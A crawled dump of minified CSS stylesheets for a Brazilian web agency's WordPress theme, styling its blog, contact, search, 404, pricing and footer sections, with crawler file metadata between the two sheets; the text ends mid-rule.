.3);height:300px;width:100%}#page_materiais_ricos .box-imagem{width:350px;height:300px}#filter-btn-box{margin-bottom:50px;text-align:center}#portfolio-area .filter-btn{color:#444;border:none;background-color:#fff0;text-transform:none;min-width:100px;width:auto;height:40px;line-height:40px;padding:0 20px}#portfolio-area .filter-btn.active,#portfolio-area .filter-btn:hover{color:#FFF;border:none;background-color:#333}#receba_atualizacoes{background-color:#EFEFEF}#receba_atualizacoes .texto_receba_atualizacoes{font-family:"Gotham Light",Sans-serif;font-size:28px}#receba_atualizacoes .btn_form_page_materiais{background-color:#F60;border:none;padding:10px 20px 10px 20px;color:#fff;font-size:20px}#receba_atualizacoes .btn_form_page_materiais:hover{background-color:#cc580a}#page_contato .texto_formulario{padding:0 110px 0 110px}#page_contato .texto_formulario p{font-family:"Gotham Light",Sans-serif;font-size:16px}#page_contato h3{color:#000}#page_contato .radios_form{display:flex}#page_contato .btn_form_contato{background-color:#F60;color:#fff;border-radius:3px;padding:10px 30px 10px 30px;border:none}#page_contato .btn_form_contato:hover{background-color:#cc580a}#page_contato_quero_ser_kaster p{font-family:"Gotham Light",sans-serif;font-size:24px;font-weight:700}#page_contato_quero_ser_kaster{background-color:#009586;padding:50px;color:#fff}#page_contato_quero_ser_kaster .btn_quero_ser_kaster{padding:20px;border-radius:5px;border:solid 2px #fff;background-color:inherit;color:#fff}#page_contato_quero_ser_kaster .btn_quero_ser_kaster:hover{background-color:#ff7f2a;color:#fff;border:solid 2px #ff7f2a;transition:0.5s}#page_contato h1{text-transform:uppercase;color:#fff}#page_contato .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_contato .banner-opacity{display:flex!important;background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_submenu_padrao ul{list-style:none;padding:0!important}#page_submenu_padrao p,#page_submenu_padrao li{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_submenu_padrao .fa-check{color:#F60}#page_submenu_padrao h1{text-transform:uppercase;color:#fff}#page_submenu_padrao h2{text-transform:uppercase;color:#fff}#page_submenu_padrao h3{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_submenu_padrao .img_submenu_padrao{width:100%;height:auto}#page_submenu_padrao .bg_cinza{background-color:#EFEFEF}#page_submenu_padrao .texto_interessado{font-family:"Roboto Slab",Sans-serif;font-size:28px}#page_submenu_padrao .bg_verde{background-color:#009586}#page_submenu_padrao .bg_verde h1{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-size:55px;font-weight:500}#page_submenu_padrao .bg_verde p{color:#FFF;font-family:"GothamLight",Sans-serif;font-size:18px}#page_submenu_padrao .bg_verde .p2{color:#FFF;font-family:"GothamLight",Sans-serif;font-size:15px}#page_submenu_padrao .divisor{width:20%;height:3px;background-color:#F60}#page_submenu_padrao .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_submenu_padrao .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_submenu_padrao .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_submenu_padrao .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}}#page_trabalhe_conosco h1{color:#fff;text-transform:uppercase}#page_trabalhe_conosco h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-size:24px;font-weight:600}#page_trabalhe_conosco h5{color:#009586}#page_trabalhe_conosco ul{list-style:none;padding:0;margin:0}#page_trabalhe_conosco img{width:100%;height:auto}#page_trabalhe_conosco .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-trabalhe-conosco.jpg) center no-repeat;background-size:cover}#page_trabalhe_conosco .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_trabalhe_conosco .accordion-button:not(.collapsed){color:#F60;background-color:#fff;box-shadow:inset 0 -1px 0 rgb(0 0 0 / 13%)}#page_trabalhe_conosco .accordion-button:focus{z-index:3;border-color:#fff;outline:0;box-shadow:none}#orcamento h1{color:#fff;text-transform:uppercase}#orcamento .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#orcamento .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_map_do_site h1{color:#fff;text-transform:uppercase}#page_map_do_site h2{color:#000;color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:600}#page_map_do_site ul{list-style:none;padding:0;margin:0}#page_map_do_site .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-mapa-do-site.jpg) center no-repeat;background-size:cover}#page_map_do_site .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_map_do_site .pages ul,#page_map_do_site .blog ul{list-style:disc}#page_map_do_site .pages a{color:#000;font-family:"Roboto",Sans-serif;font-size:18px;font-weight:400}#page_map_do_site .pages a:hover{color:#F60}#page_map_do_site .blog a{color:#000;font-family:"Roboto",Sans-serif;font-size:18px;font-weight:400}#page_map_do_site .blog a:hover{color:#F60}#search h2{color:#fff}#search .banner{width:100%;height:300px;background:url(/wp-content/themes/kastersite/assets/img/) center no-repeat;background-size:cover}#search .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#search .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#search .search_blog{border:none;width:300px;height:40px;padding:0 10px 0 10px}#search .btn_search_blog{border:none;background-color:inherit}#search .search_form{text-align:end}#search img{width:368px;height:240px}#search .card-search{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%}#search .categoria_post{position:absolute;color:#fff;font-size:16px;line-height:1;font-weight:400;margin:20px;z-index:10;top:160px;padding:.5rem}#search .date-search{color:#767676;font-size:14px}#search .title{line-height:20px}#search .title a{color:#535353;font-size:20px;font-family:"Roboto Slab",serif;font-weight:600}#search .title a:hover{text-decoration:underline}#search p{color:#767676;font-family:"Roboto Slab",serif}#search .color-ecommerce{background-color:#1E73BE!important;color:#fff}#search .color-marketing{background-color:#fa0028!important;color:#fff}#search .color-dicas{background-color:#009586!important;color:#fff}#search .color-curiosidades{background-color:#FF6600!important;color:#fff}#search .color-noticias{background-color:#803988!important;color:#fff}#search .color-default{background-color:#61CE70!important;color:#fff}#search .pagination ul{list-style:none;display:flex;flex:1;justify-content:center}#search .pagination ul li a{padding:10px!important;background-color:#F60;color:#fff;border:1px solid #F60}#search .pagination ul li .dots{padding:10px!important;background-color:#F60;color:#fff;border:1px solid #F60}#search .pagination ul li a:hover{background-color:#000;color:#fff;border:1px solid #000}#search .pagination ul li .current{padding:10px!important;background-color:#000;color:#fff;border:1px solid #000}#page-404 h2{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-size:40px;font-weight:600}#page-404 .banner{width:100%;height:350px;background:url(/wp-content/uploads/2020/11/image-pagina-404.jpg) center no-repeat;background-size:cover}#page-404 .banner-opacity{height:350px;width:100%}#page-404 .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#page-404 .search_blog{border:none;width:1000px;height:40px;padding:0 10px 0 10px}#page-404 .btn_search_blog{border:none;background-color:inherit}#page-404 .search_form{text-align:center}#page-404 .card{width:550px}#page-404 .card img{width:135px;margin:auto}#page-404 .card a:hover{color:#F60}#page-404 h3{margin-top:50px;color:#FA0028}#page-404 .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#page-404 .card-ultimas{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%;margin:auto}#page-404 .card-ultimas .card-img{width:100%;height:auto}#page-404 .card-ultimas .card-body a:hover{color:#000;text-decoration:underline}#page-404 .card-ultimas .categoria_post{position:absolute;color:#fff;font-size:16px;line-height:1;font-weight:400;margin:20px;z-index:10;top:180px;padding:.5rem}#page-404 .color-ecommerce{background-color:#1E73BE!important;color:#fff}#page-404 .color-marketing{background-color:#fa0028!important;color:#fff}#page-404 .color-dicas{background-color:#009586!important;color:#fff}#page-404 .color-curiosidades{background-color:#FF6600!important;color:#fff}#page-404 .color-noticias{background-color:#803988!important;color:#fff}#page-404 .color-default{background-color:#61CE70!important;color:#fff}#politica h1{text-transform:uppercase;color:#fff}#politica .banner{width:100%;height:300px;background:url(/wp-content/themes/kastersite/assets/img/) center no-repeat;background-size:cover}#politica .banner-opacity{background-color:#333;height:300px;width:100%}.grecaptcha-badge{visibility:hidden}.wpcf7-spinner{display:none!important}#page_single .post-categories li a{font-size:20px}#page_single img{width:100%;height:auto}#page_single a:hover{color:#F60}#page_single p{font-family:"Gotham Light",Sans-serif;font-size:16px}#page_single .p-titulo{padding:0 150px 0 150px}#page_single .logged-in-as{margin:20px 0 20px 0px!important}#submit{margin-top:30px;background-color:#F60;border:none;color:#fff;padding:10px 20px 10px 20px}#submit:hover{background-color:#d35c0c;color:#fff}#page_single .title_autor{color:#F60}#page_single .title_comentou{color:#b0b2bd}#page_single .btn_reply{background-color:#F60;border:none;color:#fff;padding:10px 20px 10px 20px;margin-left:auto;width:50%}#page_single .btn_reply:hover{background-color:#d35c0c;color:#fff}#page_single .btn_reply a:hover{color:#fff}#page_single .balao{background-color:#F5F6FA;padding:15px;position:relative;left:10px;float:left;margin-bottom:20px}#page_single .balao:before{content:'';position:absolute;width:20px;height:20px;left:-10px;top:45px;background:#F5F6FA;transform:rotate(45deg)}#body_comments hr{color:#b0b2bd!important}#page_single li{list-style:none}#page_single .comment-author{margin:20px 0 20px 0}#page_single .avatar{border-radius:50%}#page_single .titulo_padrao_sidebar{text-transform:uppercase;color:#B1AF00;text-align:start}#page_single .titulo_padrao_sidebar a:hover{color:#F60}#page_single .titulo_padrao_sidebar ul{padding:0;margin:0}#page_single .divisor{width:20%;height:3px;background-color:#B1AF00}#page_single .card-img-top{width:100%;height:auto}#page_single .list-group-item,#page_single .the_date{font-size:12px;color:#333}#page_single .col_sidebar .card:hover{transform:translateY(-5px);transition:0.5s}#page_single .card h5,#page_single .card-body h5{font-style:inherit!important;font-weight:700}#page_single .conteudo_post img{width:100%;height:auto;margin:30px 0 30px 0}#page_single .conteudo_post h1,#page_single .conteudo_post h2,#page_single .conteudo_post h3,#page_single .conteudo_post h4,#page_single .conteudo_post h5,#page_single .conteudo_post h5{margin:30px 0 30px 0}#page_single form .btn_novidades{width:100%;background-color:#61CE70;color:#fff;border:none;border-radius:3px;padding:10px 0 10px 0}.col-divulgue ul li a{margin:5px}#page_single .btns-share i{font-size:30px}#progress-container{position:fixed;top:83px;z-index:999;width:100%}#progress-bar-container{width:100%;height:8px}#progress-bar{height:8px;background-image:-webkit-linear-gradient(90deg,#FF6600,#FF6600);background-image:linear-gradient(90deg,#FF6600,#FF6600);width:0%}.admin-bar #progress-container{top:107px}#breadcrumbs a:hover{color:#F60}#page_single .conteudo_post ul{display:inherit}#page_single .conteudo_post li{list-style:inherit}#page_single .card-mais-sobre{width:320px}@media (max-width:912px){#page_single .titulo_post{font-size:25px}#page_single .divulgue-container ul li i{font-size:35px}#page_single .search_form{text-align:center}#page_single .card-mais-sobre{width:100%}#page_single .titulo_padrao_sidebar{text-align:center}#page_single .divisor{margin:auto}}@media (max-width:280px){#page_single .divulgue-container ul li i{font-size:25px}}.label{display:inline-block}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}#selection_inscreva-se .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}.p-1{text-align:left!important;margin-top:2%!important}#p{text-align:left!important;;margin-top:2%!important;}.w-100{width:100%!important}.align-self-center{text-align:left;margin-top:1%}#input.wpcf7-form-control.has-spinner.wpcf7-submit.btn_form_contato{background-color:#F60;color:#fff;border-radius:3px;padding:10px 30px 10px 30px;border:none}.btn_form_contato{background-color:#F60;color:#fff;border-radius:3px;padding:10px 30px 10px 30px;border:none;margin-top:1%}.btn_form_contato:hover{background-color:#cc580a}h1.title-potencializa{font-weight:600;font-size:55px}p.text-unificamos.pt-4{font-size:19px}img.img-potencialize.w-100{width:69%!important}section.section-potencialize-o-sucesso{width:100%;background:url(/wp-content/themes/kastersite/assets/img/page-plataforma-de-multi-atendimento-automacao-e-chatbot/bg-section-potencialize-o-sucesso.png) center no-repeat;background-size:cover}h1.title-algumas-funcionalidades{font-weight:800}p.text-algumas-funcionalidades{font-size:19px}.card-funcionalidades{display:flex}img.icone-funcionalidades.w-100{width:50%!important}h4.subtitle-algumas-funcionalidades{font-weight:600;color:#F55767}h4.subtitle-algumas-funcionalidades-envio-de-campanhas{font-weight:600;color:#2500F9}h4.subtitle-algumas-funcionalidades-unifique-tudo{font-weight:600;color:#40975F}section.section-algumas-funcionalidades.pb-5{background-color:#EFEFEF}h1.title-cresca-alem{color:#242F51;font-weight:600;padding:10%}.border-start{border-left:1px solid #E1E0E4!important}p.text-cresca-alem{padding:10%!important}p.text-integre-a-orbitflow{font-size:20px}img.integre-logo.w-100{width:60%!important}h1.title-porque-voce{font-weight:600;color:#242F51}img.icon-porque-voce.w-100{width:20%!important}h5.card-title{font-weight:600}section.section-porque-voce{background-color:#EFEFEF}h5.card-title{color:#242F51;font-weight:600}img.icon-nossas-ultimas-atualizacoes.w-100{width:30%!important}.card-planos{position:relative;min-width:320px;height:800px;box-shadow:inset 5px 5px 5px rgb(0 0 0 / .2),inset -5px -5px 15px rgb(255 255 255 / .1),5px 5px 15px rgb(0 0 0 / .3),-5px -5px 15px rgb(255 255 255 / .1);border-radius:15px;margin:30px;transition:0.5s}.card-planos:nth-child(2) .box .content a{background:#e91e63}.card-planos:nth-child(3) .box .content a{background:#23c186}.card-planos .box{position:absolute;top:20px;left:20px;right:20px;bottom:20px;background:#EFEFEF;border-radius:15px;display:flex;justify-content:center;align-items:center;overflow:hidden;transition:0.5s}.card-planos .box:hover{transform:translateY(-50px)}.card-planos .box:before{content:"";position:absolute;top:0;left:0;width:50%;height:100%;background:rgb(255 255 255 / .03)}.card-planos .box .content{padding:20px;text-align:center}.card-planos .box .content h2{position:absolute;top:-10px;right:30px;font-size:8rem;color:rgb(255 255 255 / .1)}.card-planos .box .content h3{font-weight:600;font-size:1.8rem;color:orange;z-index:1;transition:0.5s;margin-bottom:15px}.card-planos .box .content p{font-size:1rem;font-weight:300;color:#212529;z-index:1;transition:0.5s}.card-planos .box .content a{position:relative;display:inline-block;padding:9px 22px 13px 22px;border-radius:5px;text-decoration:none;color:#212529;margin-top:20px;box-shadow:0 10px 20px rgb(0 0 0 / .2);transition:0.5s}.col.preco.text-center{display:flex}h1.price-plano{font-size:38px;font-weight:600;padding-left:6%;padding-right:2%}img.icon-check.w-100{width:6%!important}a.btn.btn-danger{border-radius:50rem!important;color:#616368;background-color:#FCAE61;border-color:#FCAE61}a.btn.btn-danger:hover{background-color:#fcba79;border-color:#fcb671}a.btn.btn-danger-smart{border-radius:50rem!important;color:#fff!important;background-color:#40975F;border-color:#40975F}a.btn.btn-danger-smart:hover{background-color:#368051;border-color:#33794c}a.btn.btn-danger-business{border-radius:50rem!important;color:#fff!important;background-color:#1F1534;border-color:#1F1534}a.btn.btn-danger-business:hover{background-color:#1a122c;border-color:#19112a}.text-secondary{color:#212529!important}h3.title-plano-smart{color:#008000!important}h3.title-plano-business{color:#242F51!important}.accordion-button{font-size:19px;font-weight:600;color:#242F51;background-color:#F5F7FA}.accordion-button:not(.collapsed){font-size:19px;font-weight:600;color:#242F51}h1.title-faq{font-weight:600}h3.title-depoimento{color:#242F51;font-weight:600}.my-3{margin-left:7%}img.user-depoimento.w-100{width:28%!important}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23E2EAED' class='bi bi-arrow-left-circle-fill' viewBox='0 0 16 16'%3E%3Cpath d='M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0zm3.5 7.5a.5.5 0 0 1 0 1H5.707l2.147 2.146a.5.5 0 0 1-.708.708l-3-3a.5.5 0 0 1 0-.708l3-3a.5.5 0 1 1 .708.708L5.707 7.5H11.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23E2EAED' class='bi bi-arrow-right-circle-fill' viewBox='0 0 16 16'%3E%3Cpath d='M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0zM4.5 7.5a.5.5 0 0 0 0 1h5.793l-2.147 2.146a.5.5 0 0 0 .708.708l3-3a.5.5 0 0 0 0-.708l-3-3a.5.5 0 1 0-.708.708L10.293 7.5H4.5z'/%3E%3C/svg%3E")}.carousel-control-prev{left:auto;right:45px}.mt-sm-n5{margin-top:-3rem!important}.position-relative{position:relative!important}img.img-algumas-funcionalidades.w-100{width:90%!important}

--- FILE ---
content_type: text/css
request_url: https://www.kasterweb.com/wp-content/litespeed/css/bf2569fb86f298bb1738bf82a897c579.css?ver=6c9a9
body_size: 3537
content:
@media (min-width:280px) and (max-width:912px){.page-id-6049 .section_slide{margin-top:80px;width:100%}h1.text_banner{font-size:13px;padding-top:102px}.fixo_no_topo{position:fixed;top:0;left:0;right:0;padding:0 0 0 0;transition:0.5s;z-index:999}.admin-bar .fixo_no_topo.pt-3{top:32px}#menu-menu{position:relative;z-index:9999}.sub-menu_ativo{visibility:visible!important}#menu_principal .menu a{font-family:'Gotham-Book',serif;text-align:center;font-size:16px;padding-left:10px;padding-right:10px;text-decoration:none;color:#fff}#menu_principal .sub-menu li a{font-family:'Gotham-Bold',serif}#menu_principal .sub-menu .sub-menu a{font-family:'Gotham Light',serif}#menu_principal .menu li a:hover{color:#F60;transition:.5s}#menu_principal .menu li{text-align:center;padding:10px 0 10px 0px!important}#menu_principal #menu-menu #menu-item-6288 .sub-menu li{width:none;text-align:center!important;list-style:none;margin:0}#menu_principal .sub-menu{width:100%;display:none;justify-content:center;padding:10px 0 0 0;margin:0;z-index:10;top:70px;left:0;background-color:#000;border-top:none}#menu_principal ul.sub-menu_ativo{display:block}#menu_principal .sub-menu .sub-menu{display:grid;width:auto;position:static;z-index:10;border-top:none}#menu_principal .btn_menu_principal{background-color:#F60;color:#fff;border-radius:5px}#menu_principal .btn_menu_principal:hover{background-color:#ff7f2a}#menu_principal .btn_menu_principal a{color:#fff}#menu_principal .navbar-toggler{background-color:#F60}#menu_principal .navbar-collapse{flex-grow:0}#menu_principal .navbar-toggler-icon{background-image:url(/wp-content/themes/kastersite/assets/img/burguer.png);background-size:20px}#section_nossos_servicos h2{font-weight:400;text-align:center}#section_nossos_servicos h3{color:#535353}#section_nossos_servicos a p{font-size:15px;color:#767676}#section_nossos_servicos a p:hover{color:#ff7f2a}#section_nossos_servicos .coluna_cards{margin-top:10px}#section_nossos_servicos p{color:#000}#section_nossos_servicos .p_titulo_nossos_servicos{display:none}#section_nossos_servicos .titulo_nossos_servicos{color:#FA0028;margin-top:20px}#section_nossos_servicos .linha{background-color:#FA0028;width:88px;height:1px}#section_nossos_servicos .card{height:auto;border-radius:inherit}#section_nossos_servicos .card img{width:135px;margin:auto}#section_nossos_servicos .d-flex{display:inherit!important}#section_nossos_clientes{padding-bottom:50px;margin-top:50px;background-color:#F2F2F2}#section_nossos_clientes h2{color:#FA0028}#section_nossos_clientes .titulo_nossos_servicos{margin-top:30px}#section_nossos_clientes .linha{margin:auto;width:150px}#section_nossos_clientes .linha{background-color:#FA0028;width:150px;height:1px}#section_nossos_clientes .cards_nossos_clientes{display:inherit!important}#section_nossos_clientes .cards_nossos_clientes .card{width:150px;height:150px}#section_nossos_clientes .btn{margin-top:30px;padding:10px 20px 10px 20px;color:#000;background-color:#fff0;border:1px solid #000}#section_nossos_clientes .btn:hover{border:none;color:#fff;background-color:#ff7f2a}#section_depoimentos{background-image:linear-gradient(to bottom,#fff,#DBD8D8)}#section_depoimentos h2{margin-top:60px;color:#FA0028}#section_depoimentos .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_ultimas_blog h2{margin-top:50px;color:#FA0028}#section_ultimas_blog .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_ultimas_blog .all_cards{margin-top:10px}#section_ultimas_blog .card{border:none;position:relative;margin:20px auto auto auto}#section_ultimas_blog .img,#section_ultimas_blog img{width:100%;height:auto}#section_ultimas_blog .categoria_post{right:0;position:absolute;top:0;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400;margin:20px}#section_ultimas_blog .card-body{padding:1rem 0rem 1rem 0rem}#section_ultimas_blog .card-title{color:#535353;font-size:18px;font-weight:500}#section_ultimas_blog .card-title:hover{text-decoration:underline;color:#535353}#section_ultimas_blog span{color:#777;font-size:16px;font-weight:300}#section_ultimas_blog .color-ecommerce{background-color:#1E73BE!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-marketing{background-color:#fa0028!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-dicas{background-color:#009586!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-curiosidades{background-color:#FF6600!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-default{background-color:#61CE70!important;color:#fff;border-radius:999px}#section_ultimas_blog .btn-veja-mais{background-color:#009586!important;color:#fff}#section_ultimas_blog .btn-veja-mais:hover{background-color:#FF6600!important;color:#fff}#section_artigos_recomendados h2{margin-top:50px;color:#FA0028}#section_artigos_recomendados .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_artigos_recomendados .all_cards{margin-top:30px}#section_artigos_recomendados .card{border:none;position:relative;margin-top:20px;margin:auto}#section_artigos_recomendados .card-img-top{width:100%;height:auto}#section_artigos_recomendados .categoria_post{left:0;position:absolute;top:3px;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400}#section_artigos_recomendados .card-body{padding:1rem 0rem 1rem 0rem}#section_artigos_recomendados .card-title{color:#535353;font-size:18px;font-weight:500}#section_artigos_recomendados .card-title:hover{text-decoration:underline;color:#535353}#section_artigos_recomendados .card-img-top:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);transition:0.3s}#section_artigos_recomendados .btn_recomendados a:hover{color:#fff}#section_artigos_recomendados .btn_recomendados{border-radius:5px;border:solid 1px #000;color:#000;padding:15px 40px 15px 40px;display:inline-block}#section_artigos_recomendados .btn_recomendados:hover{background-color:#F60;border:solid 1px #F60;color:#fff}#section_artigos_recomendados .color-ecommerce{background-color:#1E73BE!important;color:#fff}#section_artigos_recomendados .color-marketing{background-color:#fa0028!important;color:#fff}#section_artigos_recomendados .color-dicas{background-color:#009586!important;color:#fff}#section_artigos_recomendados .color-curiosidades{background-color:#FF6600!important;color:#fff}#section_artigos_recomendados .color-noticias{background-color:#803988!important;color:#fff}#section_artigos_recomendados .color-default{background-color:#61CE70!important;color:#fff}#footer{background-color:#626364}#footer .main_footer{background-color:#414141}#footer .widgets_menus_footer{background-color:#626364;padding:50px 0 50px 0}#footer .direitos_footer{padding:1rem 0 0 0;color:#fff}#footer .widgets_img img{padding:10px;width:auto;height:120px}#footer .all_menus_footer{display:flex;justify-content:space-between}#footer .menu_footer ul{margin:20px 0 20px 0px!important;text-align:center;list-style:none;margin:0;padding:0}#footer .menu_footer ul a{font-family:'Gotham Light';color:#fff;font-size:.9rem}#footer .menu_footer ul a:hover{color:#F60}#footer .redes_sociais_footer{margin:auto!important}#footer .redes_sociais_footer img{width:200px;height:auto}#footer .d-flex{display:inherit!important}#footer .wp-block-social-links{justify-content:center!important}#footer p{font-size:11px;font-weight:400}.copyright_footer p a:hover{color:#F60}#footer .all_menus_footer ul li{margin:10px 0 10px 0px!important}#section_especialistas h1{text-transform:uppercase;color:#fff}#section_especialistas h2{margin-top:50px;color:#FA0028}#section_especialistas .linha{background-color:#FA0028;width:300px;height:1px}#section_especialistas p{font-size:20px}#section_especialistas .img_empresa{margin:20px 0 20px 0;width:150px;height:auto}#section_especialistas .title_conteudo_empresa{font-family:'Roboto Slab',serif;font-size:16px;font-weight:700;text-align:center!important}#section_especialistas .desc_conteudo_empresa{color:#767676;font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:center!important}#section_especialistas .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#section_especialistas .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#section_nossa_historia{background-color:#EFEFEF}#section_nossa_historia h2{margin-top:50px;color:#FA0028}#section_nossa_historia .linha{background-color:#FA0028;width:100px;height:1px}#section_nossa_historia .img_timiline{width:100%;height:auto}#section_nossa_historia .cd-container::after{content:'';display:table;clear:both}#section_nossa_historia #cd-timeline{position:relative;padding:2em 0;margin-top:2em;margin-bottom:2em}#cd-timeline::before{content:'';position:absolute;top:0;left:25px;height:100%;width:4px;background:#D7E4ED}#section_nossa_historia .cd-timeline-block{position:relative;margin:2em 0}#section_nossa_historia .cd-timeline-block:after{content:"";display:table;clear:both}#section_nossa_historia .cd-timeline-block:first-child{margin-top:0}#section_nossa_historia .cd-timeline-block:last-child{margin-bottom:0}#section_nossa_historia .cd-timeline-img{position:absolute;top:8px;left:12px;width:30px;height:30px;border-radius:50%;box-shadow:0 0 0 4px #fff,inset 0 2px 0 rgb(0 0 0 / .08),0 3px 0 4px rgb(0 0 0 / .05)}#section_nossa_historia .cd-timeline-img{background:#D7E4ED}#section_nossa_historia .cd-timeline-content{position:relative;margin-left:60px;margin-right:30px;border-radius:2px}#section_nossa_historia i{margin-right:5px}#section_nossa_historia .timeline-content-info-title,.timeline-content-info-date{width:calc(50% - 2px);display:inline-block}#section_nossa_historia .timeline-content-info-title,.timeline-content-info-date{display:block;width:100%}#section_nossa_historia li{background:#40484D;border-radius:2px;display:inline-block;padding:2px 10px;color:rgb(255 255 255 / .7);margin:3px 2px;text-align:center;flex-grow:1}#section_nossa_historia .cd-timeline-content:after{content:"";display:table;clear:both}#section_nossa_historia .cd-timeline-content h2{color:#000;margin-top:0;margin-bottom:5px}#section_nossa_historia .cd-timeline-content p,.cd-timeline-content .cd-date{color:#000;font-size:13px;font-size:.8125rem}#section_nossa_historia .cd-timeline-content .cd-date{display:inline-block}#section_nossa_historia .cd-timeline-content p{margin:1em 0;line-height:1.6}.quero_ser_kaster p{font-size:24px}.quero_ser_kaster{background-color:#009586;padding:50px;color:#fff}#quero_ser_kaster .btn_quero_ser_kaster{padding:20px;border-radius:5px;border:solid 2px #fff;background-color:inherit;color:#fff}#quero_ser_kaster .btn_quero_ser_kaster:hover{background-color:#ff7f2a;color:#fff;border:solid 2px #ff7f2a;transition:0.5s}#page_servicos .d-flex{display:inherit!important}#page_servicos h1{text-transform:uppercase;color:#fff}#page_servicos a{color:#767676;font-family:"Roboto Slab",Sans-serif;font-size:15px;font-weight:300}#page_servicos a:hover{color:#F60}#page_servicos p{font-family:"Gotham Light",Sans-serif;font-size:16px}#page_servicos .card-img-top{width:135px;height:auto;margin:auto}#page_servicos .resultados{background-color:#EFEFEF}#page_servicos .texto_tenha_resultados{font-family:"Roboto Slab",Sans-serif;font-size:28px;font-weight:300}#page_servicos .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_servicos .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%;display:flex!important}#page_clientes .titulo_nossos_servicos{margin-top:30px}#page_clientes h1{text-transform:uppercase;color:#fff}#page_clientes .linha{margin:auto;width:150px}#page_clientes .linha{background-color:#FA0028;width:150px;height:1px}#page_clientes .texto_tenha_resultados{font-family:"Roboto Slab",Sans-serif;font-size:28px}#page_clientes .btn{margin-bottom:50px}#page_clientes .btn_solicitar_orcamento{background-color:#007C6F;padding:20px;color:#fff}#page_clientes .btn_solicitar_orcamento:hover{background-color:#055a52}#page_clientes .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_clientes .banner-opacity{display:flex!important;background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_clientes .cards_nossos_clientes{display:inherit!important}#page_clientes .cards_nossos_clientes .card{width:150px;height:150px}#page_blog h1{color:#fff;text-transform:uppercase}#page_blog .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-blog.webp) center no-repeat;background-size:cover}#page_blog .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_blog img{width:100%;height:auto}#page_blog .card{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%}#page_blog .categoria_post{right:0;position:absolute;top:0;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400;margin:20px}#page_blog a:hover{text-decoration:underline;color:#000}#page_blog span{font-family:"Gotham Light",Sans-serif;font-size:14px;font-weight:400}#page_blog .list-group-item{font-size:12px;color:#adadad}#page_blog .link_categoria:hover{text-decoration:none;color:#fff}#page_blog .btn_cat_ecommerce{background-color:#1E73BE;color:#fff;width:40%;font-size:22px;font-weight:500}#page_blog .linha{height:3px;width:100%;background-color:#1E73BE}#page_blog .btn_cat_marketing{background-color:#fa0028;width:150%;color:#fff;font-size:22px;font-weight:500}#page_blog 